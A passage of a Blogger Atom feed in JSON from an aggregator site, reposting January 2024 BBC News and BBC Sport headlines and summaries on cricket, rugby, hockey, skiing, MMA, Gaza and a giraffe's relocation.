href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469ded761fba1\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1269306377652343459"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1269306377652343459"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/foakes-back-in-england-side-for-first.html","title":"Foakes back in England side for first India Test"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-5799036128114783477"},"published":{"$t":"2024-01-23T10:52:00.001-08:00"},"updated":{"$t":"2024-01-23T10:52:15.748-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Bashir returns to UK to resolve visa issues"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/64F0\/production\/_132404852_shoaibbashir.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESpinner Shoaib Bashir returns to the UK in order to sort the visa delay which is preventing him from joining the England squad in India.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469ded76afba5\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5799036128114783477"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5799036128114783477"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/bashir-returns-to-uk-to-resolve-visa.html","title":"Bashir returns to UK to resolve visa issues"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-4986056967506489611"},"published":{"$t":"2024-01-22T11:51:00.001-08:00"},"updated":{"$t":"2024-01-22T11:51:57.545-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"'King of Bazball' Crawley ready to take on India"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/9CC8\/production\/_132363104_zakcrawley.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EZak Crawley has been dubbed the 'King of Bazball' in Australia, but had to come overcome huge doubts over his place to be cemented as England's opener for the tour of India.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469d9d66df5a4\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/4986056967506489611"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/4986056967506489611"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/king-of-bazball-crawley-ready-to-take.html","title":"'King of Bazball' Crawley ready to take on India"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8954235688098563250"},"published":{"$t":"2024-01-22T11:02:00.003-08:00"},"updated":{"$t":"2024-01-22T11:02:27.742-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Israeli father fears hostage daughter was sexually abused"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/8F6F\/production\/_132391763_mediaitem132391759.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EEli Albag says his daughter Liri may still be in captivity in Gaza because Hamas did \"something wrong\" to her.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acaeb1ba1503cc58b39b0e6777bd7140a9a61d66a\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8954235688098563250"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8954235688098563250"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/israeli-father-fears-hostage-daughter.html","title":"Israeli father fears hostage daughter was sexually abused"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6953462812111204435"},"published":{"$t":"2024-01-22T11:02:00.001-08:00"},"updated":{"$t":"2024-01-22T11:02:27.078-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Giraffe 'Benito' escapes extreme temperatures for new home"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/17FE7\/production\/_132397289_142b0316589aefe16f49963cd0cf4fad63436e2a0_0_5500_36671000x667.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EA giraffe is being moved 2,000km south from Ciudad Juárez in northern Mexico to more temperate climes.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acbe30bac527489833db1fb392cc212079366d46de0c0\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6953462812111204435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6953462812111204435"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/giraffe-benito-escapes-extreme.html","title":"Giraffe 'Benito' escapes extreme temperatures for new home"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-7389330937078436935"},"published":{"$t":"2024-01-21T12:01:00.001-08:00"},"updated":{"$t":"2024-01-21T12:01:42.182-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Sarah Ferguson: Duchess of York diagnosed with skin cancer"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/1499A\/production\/_132387348_gettyimages-1906642752.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EA spokesperson says a cancerous mole was found while the duchess was having reconstructive surgery.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df78c57d3de3793b549f504\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7389330937078436935"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7389330937078436935"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sarah-ferguson-duchess-of-york.html","title":"Sarah Ferguson: Duchess of York diagnosed with skin cancer"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6297224355426580390"},"published":{"$t":"2024-01-21T11:51:00.005-08:00"},"updated":{"$t":"2024-01-21T11:51:22.645-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Sloppy Dragons crash out of Europe against Sharks"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/B2E4\/production\/_132369754_cdf_051019_zebre_v_dragons_41.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EDragons fail to build on an early lead as Sharks score late tries to take top seeding for the Challenge Cup round of 16.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d86ffaaa6b7ad613\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6297224355426580390"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6297224355426580390"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sloppy-dragons-crash-out-of-europe.html","title":"Sloppy Dragons crash out of Europe against Sharks"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-5497987984891499556"},"published":{"$t":"2024-01-21T11:51:00.003-08:00"},"updated":{"$t":"2024-01-21T11:51:21.910-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Exeter to face Bath in last 16 after loss to Bayonne"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/11787\/production\/_124395517_bbcbreakingnewsgraphic.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EBayonne produce their best performance to claim a maiden win in this year's Investec Champions Cup and beat 2020 winners Exeter with a bonus point.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d860f3a16d7dde1d\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5497987984891499556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5497987984891499556"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/exeter-to-face-bath-in-last-16-after.html","title":"Exeter to face Bath in last 16 after loss to Bayonne"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8089435161480111405"},"published":{"$t":"2024-01-21T11:51:00.001-08:00"},"updated":{"$t":"2024-01-21T11:51:21.143-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Great Britain's men lose to Germany in Olympic qualifiers final"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/10714\/production\/_132384376_gettyimages-1234320718.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EGermany beat Great Britain in Olympic qualifiers final, although both sides had already booked their spots at the Paris 2024 Games.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8f15868d62dead49fd0c6dd1d860f3\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8089435161480111405"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8089435161480111405"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/great-britains-men-lose-to-germany-in.html","title":"Great Britain's men lose to Germany in Olympic qualifiers final"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1202695466581331603"},"published":{"$t":"2024-01-20T10:51:00.003-08:00"},"updated":{"$t":"2024-01-20T10:51:17.762-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Ulster got basics wrong in Quins loss - Henderson"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/15D40\/production\/_132380498_inpho_02407436.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EUlster captain Iain Henderson says his side paid the price for getting the basics \"way wrong\" as they exited the Investec Champions Cup following a 47-19 defeat by Harlequins.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d860f3a6697bdb13\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1202695466581331603"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1202695466581331603"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/ulster-got-basics-wrong-in-quins-loss.html","title":"Ulster got basics wrong in Quins loss - Henderson"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6334748768210459576"},"published":{"$t":"2024-01-20T10:51:00.001-08:00"},"updated":{"$t":"2024-01-20T10:51:16.811-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Petra Vlhova: Slovakian skier out for season after injuring knee in World Cup slalom crash"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/ED24\/production\/_132380706_gettyimages-1930659388.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EPetra Vlhova is out for the rest of the season after injuring her knee in a giant slalom crash at the World Cup event in Slovakia.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad90138b9262d5af0cb5532b9c9d77f5aa6a79dd100b97\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6334748768210459576"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6334748768210459576"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/petra-vlhova-slovakian-skier-out-for.html","title":"Petra Vlhova: Slovakian skier out for season after injuring knee in World Cup slalom crash"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1496411977003063632"},"published":{"$t":"2024-01-19T12:01:00.001-08:00"},"updated":{"$t":"2024-01-19T12:01:10.092-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Eisenkot: Key Israeli war leader challenges Netanyahu over Gaza strategy"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/5C5F\/production\/_132374632_gettyimages-463565032.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EGadi Eisenkot condemns the prime minister, who insists Israel's offensive will go on until \"complete victory\".\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acaeb1ba1503cc58b39b0e6777bd7140c9667d16c\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1496411977003063632"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1496411977003063632"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/eisenkot-key-israeli-war-leader.html","title":"Eisenkot: Key Israeli war leader challenges Netanyahu over Gaza strategy"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-3902971399227625055"},"published":{"$t":"2024-01-18T10:51:00.001-08:00"},"updated":{"$t":"2024-01-18T10:51:05.040-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Belgium qualify for the Olympics for first time in 12 years by defeating Great Britain"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/3224\/production\/_132363821_gettyimages-1495894175.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EBelgium qualify for the Olympics for the first time in 12 years by beating Great Britain 3-1 in the FIH qualifiers in Valencia, Spain.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8f15868d62dead49fd0c68d1dc61fa\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/3902971399227625055"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/3902971399227625055"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/belgium-qualify-for-olympics-for-first.html","title":"Belgium qualify for the Olympics for first time in 12 years by defeating Great Britain"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-580558698334232868"},"published":{"$t":"2024-01-17T10:51:00.001-08:00"},"updated":{"$t":"2024-01-17T10:51:39.453-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Danny Meyers: How building an ice rink led retired hockey star to the Winter Youth Olympics"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/86C9\/production\/_132350543_gettyimages-156023328.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EDanny Meyers struggled to deal with retirement as a player but building an ice rink in his home town has given him renewed purpose.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8e1980cb6fc8e114a04576ded668f3a46c78dc\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/580558698334232868"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/580558698334232868"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/danny-meyers-how-building-ice-rink-led.html","title":"Danny Meyers: How building an ice rink led retired hockey star to the Winter Youth Olympics"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6516498463135512589"},"published":{"$t":"2024-01-16T12:51:00.001-08:00"},"updated":{"$t":"2024-01-16T12:51:56.684-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"MMA: Bellator champions to fight PFL champions on 24 February in Saudi Arabia"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/BCD8\/production\/_132344384_bbc-sport-index-imagery-2-split-images-gradient-3a6ba1dc-98e9-43f4-8966-aa230aff3ffb.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe PFL announces the first champion versus champion card since acquiring Bellator will be on 24 February in Saudi Arabia.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8a139d83638aef1eb74830898275a2e02e3ec012079360d561e2c7\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6516498463135512589"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6516498463135512589"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/mma-bellator-champions-to-fight-pfl.html","title":"MMA: Bellator champions to fight PFL champions on 24 February in Saudi Arabia"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2989700399501479511"},"published":{"$t":"2024-01-16T11:11:00.001-08:00"},"updated":{"$t":"2024-01-16T11:11:49.299-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Two British brothers banned from Switzerland for museum 